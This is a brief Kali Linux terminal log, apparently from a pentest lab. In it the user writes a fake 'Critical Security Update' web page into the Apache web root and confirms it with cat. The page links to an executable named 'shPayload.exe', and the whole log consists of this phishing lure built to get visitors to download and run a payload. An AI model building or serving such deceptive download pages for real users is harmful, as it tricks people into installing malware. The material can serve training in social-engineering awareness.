 ┌──(kali㉿kali)-[~]
└─$ echo '<html>
<head><title>Important Update</title></head>
<body>
<h1>Critical Security Update</h1>
<p>Click the link below to download the update:</p>
<a href="shPayload.exe">Download Update</a>
</body>
</html>' | sudo tee /var/www/html/index.html
<html>
<head><title>Important Update</title></head>
<body>
<h1>Critical Security Update</h1>
<p>Click the link below to download the update:</p>
<a href="shPayload.exe">Download Update</a>
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ cat /var/www/html/index.html
<html>
<head><title>Important Update</title></head>
<body>
<h1>Critical Security Update</h1>
<p>Click the link below to download the update:</p>
<a href="shPayload.exe">Download Update</a>
</body>
</html>